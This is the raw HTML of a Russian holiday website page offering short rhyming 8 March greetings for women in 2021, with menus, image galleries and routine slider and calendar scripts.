id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td
class=today>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Поздравления с 8 марта женщинам в 2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/"><meta
itemprop="headline" content="Поздравления с 8 марта женщинам в 2021 году"><meta
itemprop="description" content="Скачайте красивые поздравления с 8 марта женщинам (маме, любимой, сестре, подруге, коллегам) в 2021 году – короткие и длинные, для СМС и с открытками"><meta
itemprop="datePublished" content="2021-01-08"><meta
itemprop="dateModified" content="2021-01-08"><meta
itemprop="url" content="https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-102717 class="post-102717 post type-post status-publish format-standard has-post-thumbnail hentry category-pozdravleniya-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat13-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></span></span>
<span
class="date updated">08.01.2021</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9F%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D1%81+8+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%D0%BC+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Fpozdravleniya-s-8-marta-zhenshhinam-v-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fpozdravleniya-s-8-marta-zhenshhinam-v-2021-godu%2F&amp;t=%D0%9F%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D1%81+8+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B0%D0%BC+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Поздравления с 8 марта женщинам в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top.jpg 780w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Поздравления с 8 марта женщинам в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top.jpg 780w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Поздравления с 8 марта женщинам в 2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Универсальные</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Мамочке</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Любимой</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Сестре</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Подруге</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_1">6</span> Коллегам</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_1">7</span> Анимированные</a></li></ul></div><div
class=fpm_start></div><p>Впереди Международный женский день и мы предлагаем подобрать женщинам в 2021 году красивые поздравления с днем 8 Марта – короткие и длинные, для СМС или оформления авторских открыток любимой, маме, сестре, коллеге.</p><p><span
class=attent>Все стихи и картинки, предложенные в статье, можно скачать для личного пользования совершенно бесплатно. По вопросам коммерческого использования авторских материалов портала 2021god.com обращайтесь к администрации сайта.</span></p><h2><span
id=i>Универсальные</span></h2><p>Красивые поздравления с 8 марта универсального формата – отличная идея для тех, кто планирует в 2021 году отправить СМС с пожеланиями коллегам, подругам или просто знакомым. Нейтральный формат таких коротких поздравительных стихов будет актуален для женщин разных возрастов, а красивые рифмованные пожелания вызовут улыбку и подарят отличное настроение маме, бабушке, сестренке или однокласснице.</p><p><img
decoding=async class="aligncenter size-full wp-image-102752 lazyload" src=[data-uri] alt="Поздравления женщинам на 8 Марта 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65.jpg 720w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-102752" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65.jpg alt="Поздравления женщинам на 8 Марта 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65.jpg 720w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-65-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p
style="text-align: center;">В этот чудный день весенний</p><p
style="text-align: center;">Поздравляем милых дам!</p><p
style="text-align: center;">Цветов, улыбок, настроенья,</p><p
style="text-align: center;">И любви желаем Вам!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p
style="text-align: center;">В чудный день 8 Марта</p><p
style="text-align: center;">Мы спешим Вам пожелать,</p><p
style="text-align: center;">Море счастья, в жизни – фарта,</p><p
style="text-align: center;">Никаких невзгод не знать.</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Поздравляем с Женским днем!</p><p
style="text-align: center;">Счастье пусть приходит в дом,</p><p
style="text-align: center;">Душу чувство наполняет,</p><p
style="text-align: center;">Муж – желанья исполняет!</p><p
style="text-align: left;">Отличным дополнением к такому поздравлению будет красивая универсальная открытка, которая будет актуальна для женщин разных возрастов.</p><p
style="text-align: center;"><div
id=P_MS697143d77d17d class="master-slider-parent msl ms-parent-id-383" style=max-width:800px;><div
id=MS697143d77d17d class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Пожелания в стихах на 8 Марта 2021 и красивые открытки" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-14.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Пожелания в стихах на 8 Марта 2021 и красивые открытки" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-14-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-14-140x80.jpg alt="Пожелания в стихах на 8 Марта 2021 и красивые открытки" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления и пожелания на 8 Марта 2021 в стихах " title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления и пожелания на 8 Марта 2021 в стихах " data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-15-140x80.jpg alt="Поздравления и пожелания на 8 Марта 2021 в стихах " data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="оригинальные открытки и поздравления в стихах с 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-13.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="оригинальные открытки и поздравления в стихах с 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-13-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-13-140x80.jpg alt="оригинальные открытки и поздравления в стихах с 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Красивые открытки и поздравления с 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-12.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Красивые открытки и поздравления с 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-12-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-12-140x80.jpg alt="Красивые открытки и поздравления с 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Универсальные открытки и поздравления с 8 Марта в 2021 году" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-11.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Универсальные открытки и поздравления с 8 Марта в 2021 году" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-11-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-11-140x80.jpg alt="Универсальные открытки и поздравления с 8 Марта в 2021 году" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_d17d=new MasterSlider();masterslider_d17d.control('arrows',{autohide:false,overVideo:true});masterslider_d17d.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_d17d.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_d17d.setup("MS697143d77d17d",{width:720,height:450,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_d17d);});})(jQuery);</script> </p><p
style="text-align: center;">Вас поздравляем с чудесным мы днем!</p><p
style="text-align: center;">Пусть солнышко светит всегда за окном,</p><p
style="text-align: center;">Мечты сокровенные и планы сбываются,</p><p
style="text-align: center;">Любовь и удача всегда улыбаются!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">В Женский день 8 Марта</p><p
style="text-align: center;">Вам выпадет удачи карта,</p><p
style="text-align: center;">Подарят звезды пусть успех,</p><p
style="text-align: center;">Здоровье, в доме детский смех.</p><p
style="text-align: center;">В семье – взаимопониманье,</p><p
style="text-align: center;">Любовь, достаток, процветанье,</p><p
style="text-align: center;">И пусть не лишь в весенний день</p><p
style="text-align: center;">Подарки дарят и сирень.</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">8 марта – Женский день!</p><p
style="text-align: center;">И нам стихи писать не лень.</p><p
style="text-align: center;">Хотим, поздравив, пожелать:</p><p
style="text-align: center;">От счастья в небесах летать,</p><p
style="text-align: center;">Удачу с рук не отпускать,</p><p
style="text-align: center;">Не горевать и не хворать,</p><p
style="text-align: center;">Любить, дерзать, вперед стремиться,</p><p
style="text-align: center;">С друзьями чаще веселиться!</p><p>Также предлагаем вашему вниманию креативные мини-открытки на 8 Марта, которые благодаря соотношению сторон будут красиво смотреться на экране смартфона или планшета, а также в ленте социальных сетей.</p><style>#gallery-1{margin:auto}#gallery-1 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-1
img{border:2px
solid #cfcfcf}#gallery-1 .gallery-caption{margin-left:0}</style><div
id=gallery-1 class='gallery galleryid-102717 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
